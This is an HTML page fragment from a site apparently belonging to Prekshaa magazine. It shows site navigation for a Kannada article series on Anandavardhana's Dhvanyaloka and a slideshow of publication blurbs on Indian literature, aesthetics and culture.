datatype="">Aesthetics</a></div><div class="field-item odd"><a href="/tags/philosophy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">philosophy</a></div><div class="field-item even"><a href="/tags/darshana" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">darshana</a></div><div class="field-item odd"><a href="/tags/kavya" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">kavya</a></div></div></div><div id="disqus_thread"><noscript><p><a href="http://prekshaamagazine.disqus.com/?url=https%3A%2F%2Fwww.prekshaa.in%2FAnandavardhana-Dhvanyaloka-Dhvani">View the discussion thread.</a></p></noscript></div>    </article>

</section>
<section id="block-views-next-prev-block-1" class="block block-views clearfix">

      
  <div class="view view-next-prev view-id-next_prev view-display-id-block_1 view-dom-id-237cf0cc1ed4eddc8369f7be66bba169">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-php">        <span class="field-content">&nbsp&nbsp&nbsp<a href=/Sphota-Anandavardhana-Dhvanyaloka-Kavya>Next>></a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

          <aside class="col-sm-3" role="complementary">
          <div class="region region-sidebar-second">
    <section id="block-views-seires-index-block-1" class="block block-views clearfix">

        <h2 class="block-title">Series:</h2>
    
  <div class="view view-seires-index view-id-seires_index view-display-id-block_1 view-dom-id-f965a7520121b710386c1d01e4112408">
            <div class="view-header">
      <a href="/series-list/Anandavardhana%27s%20Dhvanyaloka">Anandavardhana&#039;s Dhvanyaloka</a>
<img typeof="Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/media_thumbnail/public/Bells_1.jpg?itok=sIkIdL8e" width="100" height="100" />    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Alankara-Dhvani-Anandavardhana-Dhvanyaloka-Pratibha">ಧ್ವನಿಯ ಗೆಲವು - 3</a></span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Sphota-Anandavardhana-Dhvanyaloka-Kavya">ಧ್ವನಿಯ ಗೆಲವು - 2</a></span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-title">        <span class="field-content"><a href="/Anandavardhana-Dhvanyaloka-Dhvani" class="active">ಧ್ವನಿಯ ಗೆಲವು - 1</a></span>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-addtoany-addtoany-button" class="block block-addtoany clearfix">

      
  <span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_1">
      
      
      <a class="a2a_button_facebook">Share on Facebook</a>
<a class="a2a_button_twitter">Share on Twitter</a>
<a class="a2a_button_whatsapp">Share on WhatsApp</a>
<a class="a2a_button_pinterest">Share on Pinterest</a>

    </span>
    <script type="text/javascript">
<!--//--><![CDATA[//><!--
if(window.da2a)da2a.script_load();
//--><!]]>
</script>
</section>
<section id="block-views-prekshaa-publications-block-1" class="block block-views publication-slider clearfix">

        <h2 class="block-title">Prekshaa Publications</h2>
    
  <div class="view view-prekshaa-publications view-id-prekshaa_publications view-display-id-block_1 view-dom-id-ae2b856f6ffbf393d1b628142a082965">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_prekshaa_publications-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_prekshaa_publications-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/672199bc-e5f2-4407-bd1f-331750541c58_0.jpg?itok=P-RMINRV" width="480" height="355" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dramatic-element-kalidasa%E2%80%99s-kumarasambhavam">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_1" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-2 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre012_0.jpg?itok=UK92SD5H" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%95%E0%B3%8D%E0%B2%B0%E0%B2%BF%E0%B2%AF%E0%B2%BE%E0%B2%95%E0%B2%B2%E0%B3%8D%E0%B2%AA">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_2" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-3 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/pre.22_0.jpg?itok=zfQTnDLi" width="480" height="356" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%AD%E0%B2%9F%E0%B3%8D%E0%B2%9F%E0%B2%A4%E0%B3%8C%E0%B2%A4%E0%B2%A8-%E0%B2%95%E0%B2%BE%E0%B2%B5%E0%B3%8D%E0%B2%AF%E0%B2%95%E0%B3%8C%E0%B2%A4%E0%B3%81%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_3" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-4 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/miscellany-memories"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM%20%281%29_0.jpeg?itok=7xftpQWz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the eighth volume of reminiscences character sketches of his ancestors teachers, friends, etc. and portrayal of rural life. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s,...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/miscellany-memories">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_4" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-5 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-high-minded-exemplars"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.39%20AM_0.jpeg?itok=F0HzvwWm" width="313" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the seventh volume of reminiscences character sketches of prominent scholars, businessmen, hoteliers, as well as of the laity. These remarkable individuals hailing from different parts of South India are from the early part of the twentieth century. Written in Kannada in the 1970s...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-high-minded-exemplars">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_5" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-6 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/poets-poetics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/book-final.jpg?itok=n6UyfTHP" width="480" height="350" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Poets on Poetics: Literary Aesthetics Envisioned by Sanskrit Poets uncovers the tenets of literary theory conceptualized by masters from Bharata to Jagannātha that are embedded in the works of poets from Vālmīki to Nīlakaṇṭha-dīkṣita. Poets typically present their insights in the form of suggestive verses and rarely as an organized body of...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/poets-poetics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_6" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-7 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-katha-sarit-sagara"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-12-16%20at%2011.04.38%20AM_0.jpeg?itok=au5vWPNY" width="320" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>India is a land of stories. It is a fountainhead of various story-telling traditions of Greater India, Asia, and Europe. The now lost Bṛhat-kathā of Guṇāḍhya was an inexhaustible treasure-trove of stories that influenced generations of listeners. Somadeva’s Kathā-sarit-sāgara is a twelfth century Sanskrit retelling of this grand compendium. To...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-katha-sarit-sagara">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_7" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-8 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/ananda-sutras"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ananda-2.jpg?itok=6rVZquDA" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Among the many contributions of ancient Indians to world thought, perhaps the most insightful is the realisation that ānanda (Bliss) is the ultimate goal of human existence. Since time immemorial, India has been a land steeped in contemplation about the nature of humans and the universe. The great ṛṣis (seers) and ṛṣikās (seeresses) embarked on...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/ananda-sutras">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_8" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-9 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-ramayana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/ramayana.jpg?itok=ZYURjBDD" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>One of the two great epics of India and arguably the most popular epic in the world, the Ramayana has enchanted generations of people not just in Greater India but the world over. In less than three hundred pages The Essential Ramayana captures all the poetic subtleties and noble values of the original and offers the great epic in an eminently...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-ramayana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_9" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-10 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/jivana-dharma-yoga"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/WhatsApp%20Image%202024-06-29%20at%208.39.45%20AM.jpeg?itok=x2E-s-7j" width="299" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Bhagavad-gītā isn’t merely a treatise on ultimate liberation. It is also a treatise on good living. Even the laity, which does not have its eye on mokṣa, can immensely benefit from the Gītā. It has the power to grant an attitude of reverence in worldly life, infuse enthusiasm in the execution of duty, impart fortitude in times of adversity...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/jivana-dharma-yoga">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_10" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-11 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/jcs-image.jpg?itok=bkt--xOH" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Indian Perspective of Truth and Beauty in Homer’s Epics is a unique work on the comparative study of the Greek Epics Iliad and Odyssey with the Indian Epics – Rāmāyaṇa and Mahābhārata. Homer, who laid the foundations for the classical tradition of the West, occupies a stature similar to that occupied by the seer-poets Vālmīki and Vyāsa, who are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/indian-perspective-truth-and-beauty-homer%E2%80%99s-epics">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_11" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-12 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/some-pillars.jpg?itok=KcAndDCF" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the sixth volume of reminiscences character sketches of prominent public figures, liberals, and social workers. These remarkable personages hailing from different corners of South India are from a period that spans from the late nineteenth century to the mid-twentieth century....</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dvg%E2%80%99s-art-gallery-memories-vol-6-%E2%80%9Csome-pillars-society%E2%80%9D">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_12" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-13 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-san%C4%81tana-dharma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Essential-dharma.jpg?itok=mnOsRBm1" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>An Introduction to Hinduism based on Primary Sources</p>
<p>Authors: Śatāvadhānī Dr. R Ganesh, Hari Ravikumar</p>
<p>What is the philosophical basis for Sanātana-dharma, the ancient Indian way of life? What makes it the most inclusive and natural of all religio-philosophical systems in the world?</p>
<p>The Essential Sanātana-dharma serves as a...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-san%C4%81tana-dharma">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_13" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-14 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/some-protagonists-sacred-traditions"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%205%20%28cover%29.jpg?itok=5ErV79i6" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fifth volume, episodes from the lives of traditional savants responsible for upholding the Vedic culture. These memorable characters lived a life of opulence amidst poverty— theirs  was the wealth of the soul, far beyond money and gold. These vidvāns hailed from different...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/some-protagonists-sacred-traditions">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_14" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-15 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/nayana-savana"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Nayana-Savana.jpg?itok=bFZJQhT4" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Padma Bhushan Dr. Padma Subrahmanyam represents the quintessence of Sage Bharata’s art and Bhārata, the country that gave birth to the peerless seer of the Nāṭya-veda. Padma’s erudition in various streams of Indic knowledge, mastery over many classical arts, deep understanding of the nuances of Indian culture, creative genius, and sublime...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/nayana-savana">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_15" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-16 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/k%E1%B9%A3%C4%81ttra"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/%282023%29%20Ks%CC%A3a%CC%84ttra.jpg?itok=eG7NzJOa" width="310" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bhārata has been a land of plenty in many ways. We have had a timeless tradition of the twofold principle of Brāhma (spirit of wisdom) and Kṣāttra (spirit of valour) nourishing and protecting this sacred land. The Hindu civilisation, rooted in Sanātana-dharma, has constantly been enriched by brāhma and safeguarded by kṣāttra.<br />
	The...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/k%E1%B9%A3%C4%81ttra">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_16" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-17 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Chandoviveka_1.jpg?itok=CrB3LhBF" width="480" height="346" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ಛಂದೋವಿವೇಕವು ವರ್ಣವೃತ್ತ, ಮಾತ್ರಾಜಾತಿ ಮತ್ತು ಕರ್ಷಣಜಾತಿ ಎಂದು ವಿಭಕ್ತವಾದ ಎಲ್ಲ ಬಗೆಯ ಛಂದಸ್ಸುಗಳನ್ನೂ ವಿವೇಚಿಸುವ ಪ್ರಬಂಧಗಳ ಸಂಕಲನ. ಲೇಖಕರ ದೀರ್ಘಕಾಲಿಕ ಆಲೋಚನೆಯ ಸಾರವನ್ನು ಒಳಗೊಂಡ ಈ ಹೊತ್ತಗೆ ಪ್ರಧಾನವಾಗಿ ಛಂದಸ್ಸಿನ ಸೌಂದರ್ಯವನ್ನು ಲಕ್ಷಿಸುತ್ತದೆ. ತೌಲನಿಕ ವಿಶ್ಲೇಷಣೆ ಮತ್ತು ಅಂತಃಶಾಸ್ತ್ರೀಯ ಅಧ್ಯಯನಗಳ ತೆಕ್ಕೆಗೆ ಬರುವ ಬರೆಹಗಳೂ ಇಲ್ಲಿವೆ. ಶಾಸ್ತ್ರಕಾರನಿಗಲ್ಲದೆ ಸಿದ್ಧಹಸ್ತನಾದ ಕವಿಗೆ ಮಾತ್ರ ಸ್ಫುರಿಸಬಲ್ಲ...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/%E0%B2%9B%E0%B2%82%E0%B2%A6%E0%B3%8B%E0%B2%B5%E0%B2%BF%E0%B2%B5%E0%B3%87%E0%B2%95">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_17" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-18 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/dewans-mysore"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/JCS%20Volume%204%20%28cover%29.jpg?itok=Kjwjd5Zz" width="311" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Karnataka’s celebrated polymath, D V Gundappa brings together in the fourth volume, some character sketches of the Dewans of Mysore preceded by an account of the political framework of the State before Independence and followed by a review of the political conditions of the State after 1940. These remarkable leaders of Mysore lived in a period...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/dewans-mysore">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_18" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-19 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage_Final.jpg?itok=xvCzdwQq" width="480" height="354" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Bharatiya Kavya-mimamseya Hinnele is a monograph on Indian Aesthetics by Mahamahopadhyaya N. Ranganatha Sharma. The book discusses the history and significance of concepts pivotal to Indian literary theory. It is equally useful to the learned and the laity.</p>
</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/bharatiya-kavya-mimamseya-hinnele">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_19" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-20 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/sahitya-samhite"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Coverpage-7_0.jpg?itok=aVRh4YMQ" width="480" height="358" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>Sahitya-samhite is a collection of literary essays in Kannada. The book discusses aestheticians such as Ananda-vardhana and Rajashekhara; Sanskrit scholars such as Mena Ramakrishna Bhat, Sridhar Bhaskar Varnekar and K S Arjunwadkar; and Kannada litterateurs such as DVG, S L Bhyrappa and S R Ramaswamy. It has a foreword by Shatavadhani Dr. R...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/sahitya-samhite">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_20" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-21 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/essential-mahabharata"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/TEM_front_cover-scaled2.jpg?itok=q_qNK8uM" width="142" height="220" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>The Mahābhārata is the greatest epic in the world both in magnitude and profundity. A veritable cultural compendium of Bhārata-varṣa, it is a product of the creative genius of Maharṣi Kṛṣṇa-dvaipāyana Vyāsa. The epic captures the experiential wisdom of our civilization and all subsequent literary, artistic, and philosophical creations are...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/essential-mahabharata">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_21" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-22 views_slideshow_cycle_hidden views-row-even" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/shiva-rama-krishna-tamil"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/Shiva_Rama_Krishna.jpeg?itok=CdGPZWDL" width="310" height="480" alt="Shiva Rama Krishna" title="Shiva Rama Krishna" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>சிவன். ராமன். கிருஷ்ணன்.<br />
	இந்திய பாரம்பரியத்தின் முப்பெரும் கதாநாயகர்கள்.<br />
	உயர் இந்தியாவில் தலைமுறைகள் பல கடந்தும் கடவுளர்களாக போற்றப்பட்டு வழிகாட்டிகளாக விளங்குபவர்கள்.<br />
	மனித ஒற்றுமை நூற்றாண்டுகால பரிணாம வளர்ச்சியின் பரிமாணம்.<br />
	தனிநபர்களாகவும், குடும்ப உறுப்பினர்களாகவும், சமுதாய பிரஜைகளாகவும் நாம் அனைவரும்...</div>  </div>  
  <div class="views-field views-field-view-node">        <span class="field-content"><a href="/shiva-rama-krishna-tamil">Read More</a></span>  </div></div>
</div>
<div id="views_slideshow_cycle_div_prekshaa_publications-block_1_1_22" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-23 views_slideshow_cycle_hidden views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd">
    
  <div class="views-field views-field-field-publication-image">        <div class="field-content"><a href="/%E1%B9%9Btukaly%C4%81%E1%B9%87am"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/large/public/RtuKalyanam%20Coverpage.jpg?itok=LLzFxyMs" width="312" height="480" /></a></div>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"><p>ऋतुभिः सह कवयः सदैव सम्बद्धाः। विशिष्य संस्कृतकवयः। यथा हि ऋतवः प्रतिसंवत्सरं प्रतिनवतामावहन्ति मानवेषु तथैव ऋतुवर्णनान्यपि काव्यरसिकेषु कामपि विच्छित्तिमातन्वते। ऋतुकल्याणं हि सत्यमिदमेव हृदि कृत्वा प्रवृत्तम्। नगरजीवनस्य यान्त्रिकतां मान्त्रिकतां च ध्वनदिदं चम्पूकाव्यं गद्यपद्यमिश्रितमिति सुव्यक्तमेव। ऐदम्पूर्वतया प्रायः पुरीपरिसरप्रसृतानाम्...</div>  </div>  
